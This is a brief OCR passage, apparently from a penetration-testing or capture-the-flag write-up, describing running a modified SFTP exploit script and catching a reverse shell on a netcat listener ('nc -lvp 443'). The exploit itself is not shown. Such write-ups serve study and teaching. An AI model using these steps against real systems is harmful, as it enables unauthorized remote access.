
After making changes to the exploit, we set up our listener
using netcat and then run the script.
python sftp-exploit.
py
On our listener, we get a reverse shell.
nc -lvp 
443